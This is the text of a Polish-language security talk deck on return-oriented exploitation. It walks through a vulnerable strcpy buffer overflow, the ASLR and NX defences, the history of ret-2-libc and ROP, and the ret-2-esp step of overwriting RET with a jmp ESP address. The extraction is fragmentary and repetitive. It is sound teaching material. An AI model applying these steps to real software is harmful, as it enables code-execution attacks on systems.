

# **Return-oriented exploiting**

**by Gynvael Coldwind**

# **Gynvael Coldwind**

**Dramatis Personæ**

**- obecnie spec. ds. bezp. IT @ Hispasec - wcześniej ArcaBit - autor kilku artykułów (Hakin9 i Xploit) - prowadzi bloga technicznego [\(http://gynvael.coldwind.pl\)](http://gynvael.coldwind.pl/) - team Vexillium (http://vexillium.org)**



#### **Menu**

**1. Przypomnienie tematyki BO 2. Problem niewykonywalnego stosu 3. Enter teh ret-2-libc 4. Do czego wracać? 5. Pseudo-język pseudo-skryptowy 6. Skoki warunkowe i pętle 7. Luźne rozważania... 8. Czas na pytania**



#### **STOS**



#### **PROGRAM**

**int main(int argc, char \*\*argv) { EIP→ char buffer[8]; strcpy(buffer, argv[1]); return 0;**

#### **STOS**



#### **PROGRAM**

**int main(int argc, char \*\*argv) { char buffer[8]; strcpy(buffer, argv[1]); return 0; EIP→**



#### **STOS**



#### **PROGRAM**

**int main(int argc, char \*\*argv) { char buffer[8]; strcpy(buffer, argv[1]); return 0; EIP→**



#### **STOS**



#### **PROGRAM**

**int main(int argc, char \*\*argv) { char buffer[8]; strcpy(buffer, argv[1]); return 0; } EIP→ AAAAAAAAAAAAAAAA**



#### **STOS**



#### **PROGRAM**

**int main(int argc, char \*\*argv) { char buffer[8]; strcpy(buffer, argv[1]); return 0; } EIP→ AAAAAAAAAAAAAAAA**



#### **STOS**



## **PROGRAM**

**EIP→**

**}** 

int main(int arg**d**, char \*\*argv) {  **char buffer[8];** strcpy(buffer, argv[1]);  **return 0; AAAAAAAAAAAAAAAA**



#### **STOS**



## **PROGRAM**



int main(int argc, char \*\*argv) {  **char buffer[8]; strcpy(buffer, argv[1]); return 0; } AAAAAAAAAAAAAAAA**



**Return-oriented exploiting** 

#### **STOS**



#### **PROGRAM**

**EIP→**

**int main(int argc, char \*\*argv) { char buffer[8]; strcpy(buffer, argv[1]); return 0; } AAAAAAAAAAAAAAAA**



**Return-oriented exploiting** 

#### **STOS**



#### **PROGRAM**

**int main(int argc, char \*\*argv) { char buffer[8]; strcpy(buffer, argv[1]); return 0;**

**}** 

**EIP→**



#### **STOS**



#### **PROGRAM**

**int main(int argc, char \*\*argv) { char buffer[8]; strcpy(buffer, argv[1]); return 0; EIP→**



#### **STOS**



#### **PROGRAM**

## **EIP = 0x41414141 (AAAA)**



**Return-oriented exploiting 14 / ∞**

**Wystarczy zmienić dwie rzeczy w prezentowanym przykładzie aby wykonać dowolny, dostarczony przez atakującego, kod:**

**1. Shellcode w buforze lub po adresie RET**

**2. Nadpisanie RET adresem shellcode'u**



**Return-oriented exploiting** 

#### **Przeciwdziałanie skutkom BO**

#### **1. Losowy adres stosu**



**Return-oriented exploiting 16 / ∞**

#### **Przeciwdziałanie skutkom BO**

# **1. Losowy adres stosu 2. Niewykonywalny stos (NX/XD)**



**Return-oriented exploiting 17 / ∞**

## **return to libc**

**technika wykorzystywania stack buffer overflow polegająca na użyciu istniejącego kodu zawartego w bibliotekach oraz w samej aplikacji**



**Rok 1997: Solar Designer tworzy pierwszy exploit typu ret-2-libc (http://insecure.org/sploits/linux.libc.return.lpr.sploit.html)**



**Rok 1997: Solar Designer tworzy pierwszy exploit typu ret-2-libc (http://insecure.org/sploits/linux.libc.return.lpr.sploit.html)**

**Rok 2001: Artykuł Nergal'a w Phrack 0x3a "The advanced return-into-lib(c) exploits" (http://www.phrack.com/issues.html?issue=58&id=4)**



**Rok 2008: Erik Buchanan, Ryan Roemer, Stefan Savage i Hovav Shacham z University of California "Return-oriented Programming" @ BlackHat (http://www.cse.ucsd.edu/~hovav/talks/blackhat08.html)**



## **ret-2-libc vs. losowość stosu = ret-2-esp**



**ret-2-libc vs. losowość stosu = ret-2-esp**

## **1. Znajdź w pamięci instrukcję "jmp ESP" (FF E4)** lub "call ESP" (FF D4)



**ret-2-libc vs. losowość stosu = ret-2-esp**

## **1. Znajdź w pamięci instrukcję "jmp ESP" (FF E4)** lub "call ESP" (FF D4)

**2. Nadpisz RET adresem tej instrukcji (zakładając że shellcode jest po RET)**



**Return-oriented exploiting** 

















## **ret-2-libc vs. niewykonywalny stos**

## **STOS**





**Return-oriented exploiting 29 / ∞**

## **ret-2-libc vs. niewykonywalny stos**

## **STOS**





## **ret-2-libc vs. niewykonywalny stos**

## **STOS**





**Return-oriented exploiting 31 / ∞**

## **ret-2-libc vs. niewykonywalny stos**

## **STOS**

